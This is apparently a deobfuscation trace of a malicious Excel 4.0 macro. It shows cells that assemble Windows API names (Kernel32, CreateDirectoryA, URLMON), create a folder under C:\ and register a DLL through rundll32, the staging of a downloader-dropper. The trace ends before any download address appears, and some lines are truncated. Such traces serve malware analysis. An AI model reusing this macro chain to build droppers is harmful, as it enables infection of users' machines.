 [Starting Deobfuscation]
CELL:V190      , FullEvaluation      , $G$258()
CELL:G258      , FullEvaluation      , SET.NAME(audqhxlq,Kernel32)
CELL:G259      , FullEvaluation      , SET.NAME(gruxdn98,$G$231)
CELL:G260      , FullEvaluation      , $I$327()
CELL:I327      , FullEvaluation      , FORMULA(Kernel32,$G$231)
CELL:G261      , FullEvaluation      , RUN(u1v!U397)
CELL:U397      , FullEvaluation      , SET.NAME(audqhxlq,CreateDirectoryA)
CELL:U398      , FullEvaluation      , SET.NAME(gruxdn98,$S$301)
CELL:U399      , FullEvaluation      , $I$327()
CELL:I327      , FullEvaluation      , FORMULA(CreateDirectoryA,$S$301)
CELL:U400      , FullEvaluation      , RUN(u1v!K467)
CELL:K467      , FullEvaluation      , SET.NAME(audqhxlq,JCJ)
CELL:K468      , FullEvaluation      , SET.NAME(gruxdn98,$X$57)
CELL:K469      , FullEvaluation      , $I$327()
CELL:I327      , FullEvaluation      , FORMULA(JCJ,$X$57)
CELL:K470      , FullEvaluation      , RUN(u1v!F275)
CELL:F275      , FullEvaluation      , SET.NAME(audqhxlq,C:\HEONs1tq)
CELL:F276      , FullEvaluation      , SET.NAME(gruxdn98,$M$100)
CELL:F277      , FullEvaluation      , $I$327()
CELL:I327      , FullEvaluation      , FORMULA(C:\HEONs1tq,$M$100)
CELL:F278      , FullEvaluation      , RUN(u1v!K31)
CELL:K31       , FullEvaluation      , SET.NAME(audqhxlq,C:\HEONs1tq\TuDHpocT)
CELL:K32       , FullEvaluation      , SET.NAME(gruxdn98,$R$345)
CELL:K33       , FullEvaluation      , $I$327()
CELL:I327      , FullEvaluation      , FORMULA(C:\HEONs1tq\TuDHpocT,$R$345)
CELL:K34       , FullEvaluation      , RUN(u1v!E292)
CELL:E292      , FullEvaluation      , SET.NAME(audqhxlq,rundll32.exe)
CELL:E293      , FullEvaluation      , SET.NAME(gruxdn98,$S$373)
CELL:E294      , FullEvaluation      , $I$327()
CELL:I327      , FullEvaluation      , FORMULA(rundll32.exe,$S$373)
CELL:E295      , FullEvaluation      , RUN(u1v!U495)
CELL:U495      , FullEvaluation      , SET.NAME(audqhxlq,C:\HEONs1tq\TuDHpocT\XYILX.dll,DllRegiste
er)
CELL:U496      , FullEvaluation      , SET.NAME(gruxdn98,$E$320)
CELL:U497      , FullEvaluation      , $I$327()
CELL:I327      , FullEvaluation      , FORMULA(C:\HEONs1tq\TuDHpocT\XYILX.dll,DllRegisterServer,$E
CELL:U498      , FullEvaluation      , RUN(u1v!R390)
CELL:R390      , FullEvaluation      , SET.NAME(audqhxlq,URLMON)
CELL:R391      , FullEvaluation      , SET.NAME(gruxdn98,$Y$214)
CELL:R392      , FullEvaluation      , $I$327()
CELL:I327      , FullEvaluation      , FORMULA(URLMON,$Y$214)
CELL:R393      , FullEvaluation      , RUN(u1v!T23)